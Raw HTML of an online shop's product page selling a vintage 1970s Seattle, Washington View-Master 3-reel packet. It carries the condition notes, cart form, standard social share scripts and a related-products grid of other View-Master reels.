              <img src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo_590x.webp?v=1687077500" alt="Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank) Packet 3dstereo ">
            </noscript>
            
            
            
            <style>
              .product-image--slider:not(.is-fullscreen) #ProductImageCellContainer-35797526544562 {
                width: 100%;
                max-width: 1000px;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-35797526544562 {
                position: relative;
                height: 0;
                padding-bottom: 100%;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-35797526544562 img {
                width: 100%;
                height: 100%;
                position: absolute;
                top: 0;
                left: 0;
              }
              .product-image--slider.is-fullscreen #CardImageContainer-35797526544562 img {
                height: 1000px;
                width: 1000px;
              }
            </style>
          </a>
        </div>
      </div><div class="product-image--cell" data-image-id="35797526741170" >
        <div id="ProductImageCellContainer-35797526741170">
          <a href="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-2_turbo_1000x.webp?v=1687078157" id="CardImageContainer-35797526741170" class="card__image-container" target="_blank"><img id="ProductImage-product-template-35797526741170" class="lazyload"src="[data-uri]"data-id="35797526741170"
              data-section-id="product-template"
              data-src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-2_turbo_{width}x.webp?v=1687078157"
              data-widths="[85,100,200,295,394,590,720,800,1000]"
              data-aspectratio="1.0"
              data-sizes="auto"
              data-position="1"
              data-max-width="1000"
              alt="Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank) Packet 3dstereo ">
            <noscript>
              <img src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-2_turbo_590x.webp?v=1687078157" alt="Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank) Packet 3dstereo ">
            </noscript>
            
            
            
            <style>
              .product-image--slider:not(.is-fullscreen) #ProductImageCellContainer-35797526741170 {
                width: 100%;
                max-width: 1000px;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-35797526741170 {
                position: relative;
                height: 0;
                padding-bottom: 100%;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-35797526741170 img {
                width: 100%;
                height: 100%;
                position: absolute;
                top: 0;
                left: 0;
              }
              .product-image--slider.is-fullscreen #CardImageContainer-35797526741170 img {
                height: 1000px;
                width: 1000px;
              }
            </style>
          </a>
        </div>
      </div><div class="product-image--cell" data-image-id="35797527101618" >
        <div id="ProductImageCellContainer-35797527101618">
          <a href="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-3_turbo_1000x.webp?v=1687074541" id="CardImageContainer-35797527101618" class="card__image-container" target="_blank"><img id="ProductImage-product-template-35797527101618" class="lazyload"src="[data-uri]"data-id="35797527101618"
              data-section-id="product-template"
              data-src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-3_turbo_{width}x.webp?v=1687074541"
              data-widths="[85,100,200,295,394,590,720,800,1000]"
              data-aspectratio="1.0"
              data-sizes="auto"
              data-position="2"
              data-max-width="1000"
              alt="Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank) Packet 3dstereo ">
            <noscript>
              <img src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-3_turbo_590x.webp?v=1687074541" alt="Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank) Packet 3dstereo ">
            </noscript>
            
            
            
            <style>
              .product-image--slider:not(.is-fullscreen) #ProductImageCellContainer-35797527101618 {
                width: 100%;
                max-width: 1000px;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-35797527101618 {
                position: relative;
                height: 0;
                padding-bottom: 100%;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-35797527101618 img {
                width: 100%;
                height: 100%;
                position: absolute;
                top: 0;
                left: 0;
              }
              .product-image--slider.is-fullscreen #CardImageContainer-35797527101618 img {
                height: 1000px;
                width: 1000px;
              }
            </style>
          </a>
        </div>
      </div><div class="product-image--cell" data-image-id="35797527396530" >
        <div id="ProductImageCellContainer-35797527396530">
          <a href="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-4_turbo_1000x.webp?v=1687077059" id="CardImageContainer-35797527396530" class="card__image-container" target="_blank"><img id="ProductImage-product-template-35797527396530" class="lazyload"src="[data-uri]"data-id="35797527396530"
              data-section-id="product-template"
              data-src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-4_turbo_{width}x.webp?v=1687077059"
              data-widths="[85,100,200,295,394,590,720,800,1000]"
              data-aspectratio="1.0"
              data-sizes="auto"
              data-position="3"
              data-max-width="1000"
              alt="Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank) Packet 3dstereo ">
            <noscript>
              <img src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-4_turbo_590x.webp?v=1687077059" alt="Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank) Packet 3dstereo ">
            </noscript>
            
            
            
            <style>
              .product-image--slider:not(.is-fullscreen) #ProductImageCellContainer-35797527396530 {
                width: 100%;
                max-width: 1000px;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-35797527396530 {
                position: relative;
                height: 0;
                padding-bottom: 100%;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-35797527396530 img {
                width: 100%;
                height: 100%;
                position: absolute;
                top: 0;
                left: 0;
              }
              .product-image--slider.is-fullscreen #CardImageContainer-35797527396530 img {
                height: 1000px;
                width: 1000px;
              }
            </style>
          </a>
        </div>
      </div></div>
</div>
<div class="product-thumb--slider" id="ProductThumbsSlider-product-template"
  data-ProductThumbsSlider
  data-slider-placement="below"
  data-slider-enabled="false" 
  data-flickity-options='{
    "imagesLoaded": true,
    "lazyLoad": true,
    "pageDots": false,
    "groupCells": true,
    "asNavFor": "#ProductImageSlider-product-template" 
  }'><div class="product-thumb--cell" data-image-id="35797526544562" data-initial-image>
      <a href="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo_1000x.webp?v=1687077500"><img class="lazyload"
            src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo_100x.webp?v=1687077500"
            data-id="35797526544562"
            data-section-id="product-template"
            data-default="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo_394x.webp?v=1687077500"
            data-src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo_{width}x.webp?v=1687077500"
            data-src-pattern="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo_{width}x.webp?v=1687077500"
            data-widths="[85,100,200,295,394,590,720,800,1000]"
            data-aspectratio="1.0"
            data-sizes="auto"
            data-position="0"
            data-max-width="1000"
            alt="Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank) Packet 3dstereo ">
        <noscript>
          <img src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo_100x.webp?v=1687077500" alt="Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank) Packet 3dstereo ">
        </noscript>
      </a>
    </div><div class="product-thumb--cell" data-image-id="35797526741170" >
      <a href="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-2_turbo_1000x.webp?v=1687078157"><img class="lazyload"
            src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-2_turbo_100x.webp?v=1687078157"
            data-id="35797526741170"
            data-section-id="product-template"
            data-default="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-2_turbo_394x.webp?v=1687078157"
            data-src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-2_turbo_{width}x.webp?v=1687078157"
            data-src-pattern="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-2_turbo_{width}x.webp?v=1687078157"
            data-widths="[85,100,200,295,394,590,720,800,1000]"
            data-aspectratio="1.0"
            data-sizes="auto"
            data-position="1"
            data-max-width="1000"
            alt="Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank) Packet 3dstereo ">
        <noscript>
          <img src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-2_turbo_100x.webp?v=1687078157" alt="Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank) Packet 3dstereo ">
        </noscript>
      </a>
    </div><div class="product-thumb--cell" data-image-id="35797527101618" >
      <a href="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-3_turbo_1000x.webp?v=1687074541"><img class="lazyload"
            src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-3_turbo_100x.webp?v=1687074541"
            data-id="35797527101618"
            data-section-id="product-template"
            data-default="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-3_turbo_394x.webp?v=1687074541"
            data-src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-3_turbo_{width}x.webp?v=1687074541"
            data-src-pattern="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-3_turbo_{width}x.webp?v=1687074541"
            data-widths="[85,100,200,295,394,590,720,800,1000]"
            data-aspectratio="1.0"
            data-sizes="auto"
            data-position="2"
            data-max-width="1000"
            alt="Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank) Packet 3dstereo ">
        <noscript>
          <img src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-3_turbo_100x.webp?v=1687074541" alt="Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank) Packet 3dstereo ">
        </noscript>
      </a>
    </div><div class="product-thumb--cell" data-image-id="35797527396530" >
      <a href="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-4_turbo_1000x.webp?v=1687077059"><img class="lazyload"
            src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-4_turbo_100x.webp?v=1687077059"
            data-id="35797527396530"
            data-section-id="product-template"
            data-default="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-4_turbo_394x.webp?v=1687077059"
            data-src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-4_turbo_{width}x.webp?v=1687077059"
            data-src-pattern="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-4_turbo_{width}x.webp?v=1687077059"
            data-widths="[85,100,200,295,394,590,720,800,1000]"
            data-aspectratio="1.0"
            data-sizes="auto"
            data-position="3"
            data-max-width="1000"
            alt="Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank) Packet 3dstereo ">
        <noscript>
          <img src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-4_turbo_100x.webp?v=1687077059" alt="Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank) Packet 3dstereo ">
        </noscript>
      </a>
    </div></div>
</div>
        </div>

        <aside class="product-aside">
          <div class="purchase-box " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="USD">
            <link itemprop="availability" href="http://schema.org/InStock">

            
            <div id="AddToCartForm-product-template" data-AddToCartForm class="form-vertical product-form product-form-product-template"  data-section="product-template">
              <form method="post" action="/cart/add" id="product_form_7444150911154" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
  <div class="product-title">
    <h1 itemprop="name">
      
        Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank)
      
    </h1>
    
      <span class="variant-sku">PKT-A274-G3Ank
      </span>
    
  </div>

  <div class="selection-wrapper price product-single__price-product-template">
    
      <span class="money" id="ProductPrice-product-template" data-ProductPrice itemprop="price" content="12.95">$12.95</span>
    
    
    
      <p id="ComparePrice-product-template" data-ComparePrice style="display:none;">
        Compare at <span class="money"></span>
      </p>
    
  </div>

  
    
      <div class="selection-wrapper variant js">
        <div class="selector-wrapper quantity quantity-product-template" >
  <label for="Quantity">Quantity</label>
  <div class="quantity-select quantity-select-product-template">
    <div class="button-wrapper">
      <button class="adjust adjust-minus">-</button>
    </div>
    <div class="input-wrapper">
      <input type="text" class="quantity" value="1" min="1" pattern="[0-9]*" name="quantity" id="Quantity-product-template" data-Quantity>
    </div>
    <div class="button-wrapper">
      <button class="adjust adjust-plus">+</button>
    </div>
  </div>
</div>
      </div>
    
  
  
  
  <div class="selection-wrapper variant no-js">
    <div class="selector-wrapper full-width">
      <select name="id" id="ProductSelect-product-template" data-section="product-template" class="product-form__variants no-js">
        
          
            <option  selected="selected"  value="42368431128754" data-sku="PKT-A274-G3Ank">
              Default Title - $12.95 USD
            </option>
          
        
      </select>
    </div>
  </div>

  <div class="error cart-error cart-error-product-template" style="display:none;"></div>
  <div id="CartButtons-product-template" class="cart-buttons  ">
    <div class="button-wrapper default-cart-button">
      <button type="submit" name="add" id="AddToCart-product-template" data-AddToCart class="default-cart-button__button " >
        <span id="AddToCartText-product-template" data-AddToCartText>
          
            Add to Cart
          
        </span>
      </button>
    </div>
    <div id="PaymentButtonContainer-product-template" class="payment-button__container">
      
    </div>
  </div>
<input type="hidden" name="product-id" value="7444150911154" /><input type="hidden" name="section-id" value="product-template" /></form>
            </div>
          </div>

          
<div class="description rte" itemprop="description">
            <p><strong>Seattle Washington<br></strong>View-Master 3 Reel Packet <br>1970s Views - Vintage<br>A274-G3A<br>Collector Grade - Non Kodachrome<strong><br><br>Condition:<br></strong><em>Reels</em>: non-Kodachrome, image color dyes have faded to magenta - like sepia<br><em>Jacket</em>: excellent<br><em>Booklet</em>: included</p>
          </div>
          
            






    
    
    


<ul class="social-share">
  
  
    <li class="facebook">
      <div class="fb-like" data-href="https://3dstereo.com/products/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a" data-layout="button_count" data-action="recommend" data-show-faces="false" data-share="true"></div>
    </li>
  
  
    <li class="twitter">
      <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://3dstereo.com/products/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a" data-text="Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank)">Tweet</a>
    </li>
  
  
  
    <li class="pinterest">
      <a href="//www.pinterest.com/pin/create/button/?url=https://3dstereo.com/products/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a&amp;media=//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo_1024x1024.webp?v=1687077500&amp;description=Seattle%20Washington%20-%20View-Master%203%20Reel%20Packet%20-%201970s%20Views%20-%20Vintage%20-%20(PKT-A274-G3Ank)" data-pin-do="buttonPin" data-pin-config="beside" data-pin-color="white"><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_white_20.png" /></a>
    </li>
  
  
</ul>



<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>




<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script>




<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>





          
        </aside>
      </div><div class="product-reviews"></div>

    </div>
  </section>

  
  
    <div class="product-block-container" >
      
          <div class="block-container">
            <!-- /snippets/related-products.liquid -->





















  
    
      
      
      






  
  
  

  

  

  

  <!-- Simple Collection -->
  <div class="simple-collection">
    <div class="wrapper">
      <header>
        
          <h4>Related Products</h4>
        
        
          <a href="/collections/scenic-northwest" class="button outline">View more</a>
        
      </header>
      <div class="product-container">
        
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-286429511858-8133238161586" href="/collections/scenic-northwest/products/hollywood-california-view-master-buff-reel-vintage-buf-219n" class="product_card"><div class="product_card__image-wrapper" data-bgset="//3dstereo.com/cdn/shop/files/BR-219n-TN_96a3a462-df40-4319-9995-7aa9a2e09583_180x.jpg?v=1738117660 180w 180h,//3dstereo.com/cdn/shop/files/BR-219n-TN_96a3a462-df40-4319-9995-7aa9a2e09583_295x.jpg?v=1738117660 295w 295h,//3dstereo.com/cdn/shop/files/BR-219n-TN_96a3a462-df40-4319-9995-7aa9a2e09583_394x.jpg?v=1738117660 394w 394h,//3dstereo.com/cdn/shop/files/BR-219n-TN_96a3a462-df40-4319-9995-7aa9a2e09583_590x.jpg?v=1738117660 590w 590h,//3dstereo.com/cdn/shop/files/BR-219n-TN_96a3a462-df40-4319-9995-7aa9a2e09583_788x.jpg?v=1738117660 788w 788h,//3dstereo.com/cdn/shop/files/BR-219n-TN_96a3a462-df40-4319-9995-7aa9a2e09583_900x.jpg?v=1738117660 900w 900h,//3dstereo.com/cdn/shop/files/BR-219n-TN_96a3a462-df40-4319-9995-7aa9a2e09583.jpg?v=1738117660 1000w 1000h">
        
        
        <img id="ProductGridImage-product-template-286429511858-8133238161586" class="product_card__image lazyload featured"
          src="//3dstereo.com/cdn/shop/files/BR-219n-TN_96a3a462-df40-4319-9995-7aa9a2e09583_295x.jpg?v=1738117660"
          data-src="//3dstereo.com/cdn/shop/files/BR-219n-TN_96a3a462-df40-4319-9995-7aa9a2e09583_{width}x.jpg?v=1738117660"
          data-widths="[295,394,590,700,800,1000,1000]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//3dstereo.com/cdn/shop/files/BR-219n-TN_96a3a462-df40-4319-9995-7aa9a2e09583_295x.jpg?v=1738117660"
          alt="7 ANDREW - Hollywood California- View-Master Buff Reel - vintage (BUF-219n) Reels 3dstereo ">
        <noscript>
          <img class="product_card__image" src="//3dstereo.com/cdn/shop/files/BR-219n-TN_96a3a462-df40-4319-9995-7aa9a2e09583_394x.jpg?v=1738117660" alt="7 ANDREW - Hollywood California- View-Master Buff Reel - vintage (BUF-219n) Reels 3dstereo ">
        </noscript><style media="screen">#ProductGridImageWrapper-product-template-286429511858-8133238161586 .product_card__image-wrapper:before { padding-bottom: 100.0%; }
          </style>
          <img id="ProductGridImage-product-template-286429511858-8133238161586" class="product_card__image alt lazyload"
            data-src="//3dstereo.com/cdn/shop/files/BUFF-219n_{width}x.jpg?v=1738118129"
            data-widths="[295,394,590,700,800,1000,1000]"
            data-aspectratio="1.0"
            data-sizes="auto"
            data-expand="600"
            alt="7 ANDREW - Hollywood California- View-Master Buff Reel - vintage (BUF-219n) Reels 3dstereo "></div>
    </a>
    <figcaption>
      <div class="product-title">
        <a href="/collections/scenic-northwest/products/hollywood-california-view-master-buff-reel-vintage-buf-219n" class="title">7-Hollywood California- View-Master Buff Reel - vintage (BUF-219n)</a>
        
      </div>
      <span class="price">
      
        
        <span class="money">$4.95</span>
      
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-286429511858-7782628327602" href="/collections/scenic-northwest/products/asae-2002-denver-2-view-master-commercial-reel-vintage" class="product_card"><div class="product_card__image-wrapper" data-bgset="//3dstereo.com/cdn/shop/products/COM-ASAE2002-2-tn_180x.jpg?v=1694049442 180w 168h,//3dstereo.com/cdn/shop/products/COM-ASAE2002-2-tn_295x.jpg?v=1694049442 295w 275h,//3dstereo.com/cdn/shop/products/COM-ASAE2002-2-tn_394x.jpg?v=1694049442 394w 368h,//3dstereo.com/cdn/shop/products/COM-ASAE2002-2-tn_590x.jpg?v=1694049442 590w 550h,//3dstereo.com/cdn/shop/products/COM-ASAE2002-2-tn_788x.jpg?v=1694049442 788w 735h,//3dstereo.com/cdn/shop/products/COM-ASAE2002-2-tn_900x.jpg?v=1694049442 900w 840h,//3dstereo.com/cdn/shop/products/COM-ASAE2002-2-tn.jpg?v=1694049442 1000w 933h">
        
        
        <img id="ProductGridImage-product-template-286429511858-7782628327602" class="product_card__image lazyload featured"
          src="//3dstereo.com/cdn/shop/products/COM-ASAE2002-2-tn_295x.jpg?v=1694049442"
          data-src="//3dstereo.com/cdn/shop/products/COM-ASAE2002-2-tn_{width}x.jpg?v=1694049442"
          data-widths="[295,394,590,700,800,1000,1000]"
          data-aspectratio="1.0718113612004287"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//3dstereo.com/cdn/shop/products/COM-ASAE2002-2-tn_295x.jpg?v=1694049442"
          alt="4 ANDREW - ASAE 2002 Denver - 2 View-Master Commercial Reels - vintage Reels 3dstereo ">
        <noscript>
          <img class="product_card__image" src="//3dstereo.com/cdn/shop/products/COM-ASAE2002-2-tn_394x.jpg?v=1694049442" alt="4 ANDREW - ASAE 2002 Denver - 2 View-Master Commercial Reels - vintage Reels 3dstereo ">
        </noscript><style media="screen">#ProductGridImageWrapper-product-template-286429511858-7782628327602 .product_card__image-wrapper:before { padding-bottom: 93.3%; }
          </style>
          <img id="ProductGridImage-product-template-286429511858-7782628327602" class="product_card__image alt lazyload"
            data-src="//3dstereo.com/cdn/shop/products/COM-ASAE2002-2-tn2_{width}x.jpg?v=1694049457"
            data-widths="[295,394,590,700,800,1000,1000]"
            data-aspectratio="1.1013215859030836"
            data-sizes="auto"
            data-expand="600"
            alt="4 ANDREW - ASAE 2002 Denver - 2 View-Master Commercial Reels - vintage Reels 3dstereo "></div>
    </a>
    <figcaption>
      <div class="product-title">
        <a href="/collections/scenic-northwest/products/asae-2002-denver-2-view-master-commercial-reel-vintage" class="title">ASAE 2002 Denver - 2 View-Master Commercial Reels - vintage</a>
        
      </div>
      <span class="price">
      
        
        <span class="money">$12.95</span>
      
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-286429511858-7800495440050" href="/collections/scenic-northwest/products/badlands-south-dakota-view-master-3-reel-set-on-card-2002-new-35276" class="product_card"><div class="product_card__image-wrapper" data-bgset="//3dstereo.com/cdn/shop/products/VBP-35276-FT_180x.jpg?v=1695862582 180w 180h,//3dstereo.com/cdn/shop/products/VBP-35276-FT_295x.jpg?v=1695862582 295w 295h,//3dstereo.com/cdn/shop/products/VBP-35276-FT_394x.jpg?v=1695862582 394w 394h,//3dstereo.com/cdn/shop/products/VBP-35276-FT_590x.jpg?v=1695862582 590w 590h,//3dstereo.com/cdn/shop/products/VBP-35276-FT_788x.jpg?v=1695862582 788w 788h,//3dstereo.com/cdn/shop/products/VBP-35276-FT_900x.jpg?v=1695862582 900w 900h,//3dstereo.com/cdn/shop/products/VBP-35276-FT.jpg?v=1695862582 1000w 1000h">
        
        
        <img id="ProductGridImage-product-template-286429511858-7800495440050" class="product_card__image lazyload featured"
          src="//3dstereo.com/cdn/shop/products/VBP-35276-FT_295x.jpg?v=1695862582"
          data-src="//3dstereo.com/cdn/shop/products/VBP-35276-FT_{width}x.jpg?v=1695862582"
          data-widths="[295,394,590,700,800,1000,1000]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//3dstereo.com/cdn/shop/products/VBP-35276-FT_295x.jpg?v=1695862582"
          alt="4 ANDREW - Badlands - South Dakota - View-Master 3 Reel Set on Card - 2002 - NEW - 35276 VBP 3dstereo ">
        <noscript>
          <img class="product_card__image" src="//3dstereo.com/cdn/shop/products/VBP-35276-FT_394x.jpg?v=1695862582" alt="4 ANDREW - Badlands - South Dakota - View-Master 3 Reel Set on Card - 2002 - NEW - 35276 VBP 3dstereo ">
        </noscript><style media="screen">#ProductGridImageWrapper-product-template-286429511858-7800495440050 .product_card__image-wrapper:before { padding-bottom: 100.0%; }
          </style>
          <img id="ProductGridImage-product-template-286429511858-7800495440050" class="product_card__image alt lazyload"
            data-src="//3dstereo.com/cdn/shop/products/VBP-35276-BK_{width}x.jpg?v=1695862578"
            data-widths="[295,394,590,700,800,1000,1000]"
            data-aspectratio="1.0"
            data-sizes="auto"
            data-expand="600"
            alt="4 ANDREW - Badlands - South Dakota - View-Master 3 Reel Set on Card - 2002 - NEW - 35276 VBP 3dstereo "></div>
    </a>
    <figcaption>
      <div class="product-title">
        <a href="/collections/scenic-northwest/products/badlands-south-dakota-view-master-3-reel-set-on-card-2002-new-35276" class="title">Badlands - South Dakota - View-Master 3 Reel Set on Card - 2002 - NEW - 35276</a>
        
      </div>
      <span class="price">
      
        
        <span class="money">$24.95</span>
      
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-286429511858-8385999110322" href="/collections/scenic-northwest/products/badlands-national-monument-view-master-3-reel-packet-vintage-a489-g1a" class="product_card"><div class="product_card__image-wrapper" data-bgset="//3dstereo.com/cdn/shop/files/A489-Badlands-G1-FT_180x.jpg?v=1764743905 180w 181h,//3dstereo.com/cdn/shop/files/A489-Badlands-G1-FT_295x.jpg?v=1764743905 295w 297h,//3dstereo.com/cdn/shop/files/A489-Badlands-G1-FT_394x.jpg?v=1764743905 394w 397h,//3dstereo.com/cdn/shop/files/A489-Badlands-G1-FT_590x.jpg?v=1764743905 590w 595h,//3dstereo.com/cdn/shop/files/A489-Badlands-G1-FT_788x.jpg?v=1764743905 788w 794h,//3dstereo.com/cdn/shop/files/A489-Badlands-G1-FT_900x.jpg?v=1764743905 900w 907h,//3dstereo.com/cdn/shop/files/A489-Badlands-G1-FT.jpg?v=1764743905 992w 1000h">
        
        
        <img id="ProductGridImage-product-template-286429511858-8385999110322" class="product_card__image lazyload featured"
          src="//3dstereo.com/cdn/shop/files/A489-Badlands-G1-FT_295x.jpg?v=1764743905"
          data-src="//3dstereo.com/cdn/shop/files/A489-Badlands-G1-FT_{width}x.jpg?v=1764743905"
          data-widths="[295,394,590,700,800,992]"
          data-aspectratio="0.992"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//3dstereo.com/cdn/shop/files/A489-Badlands-G1-FT_295x.jpg?v=1764743905"
          alt="Badlands National Monument - View-Master 3 Reel Packet - vintage - A489-G1A Packet 3dstereo ">
        <noscript>
          <img class="product_card__image" src="//3dstereo.com/cdn/shop/files/A489-Badlands-G1-FT_394x.jpg?v=1764743905" alt="Badlands National Monument - View-Master 3 Reel Packet - vintage - A489-G1A Packet 3dstereo ">
        </noscript><style media="screen">#ProductGridImageWrapper-product-template-286429511858-8385999110322 .product_card__image-wrapper:before { padding-bottom: 100.80645161290323%; }
          </style>
          <img id="ProductGridImage-product-template-286429511858-8385999110322" class="product_card__image alt lazyload"
            data-src="//3dstereo.com/cdn/shop/files/A489-Badlands-G1-_1_{width}x.jpg?v=1764743905"
            data-widths="[295,394,590,700,800,1000,1000]"
            data-aspectratio="1.1123470522803114"
            data-sizes="auto"
            data-expand="600"
            alt="Badlands National Monument - View-Master 3 Reel Packet - vintage - A489-G1A Packet 3dstereo "></div>
    </a>
    <figcaption>
      <div class="product-title">
        <a href="/collections/scenic-northwest/products/badlands-national-monument-view-master-3-reel-packet-vintage-a489-g1a" class="title">Badlands National Monument - View-Master 3 Reel Packet - vintage - A489-G1A</a>
        
      </div>
      <span class="price">
      
        
        <span class="money">$14.95</span>
      
      </span>
    </figcaption></figure>
</div>
             
             
               
  
      </div>
    </div>
  </div>
  



          </div>

        
    </div>
  

</div>

  <script type="application/json" id="ProductJson-product-template">
